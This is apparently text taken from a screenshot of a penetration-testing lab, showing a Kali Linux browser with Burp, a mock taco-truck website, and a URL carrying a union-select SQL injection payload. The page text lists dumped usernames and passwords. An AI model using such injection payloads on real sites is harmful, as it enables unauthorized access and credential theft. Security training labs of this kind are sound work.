 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, username,
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure
backdoor backdoor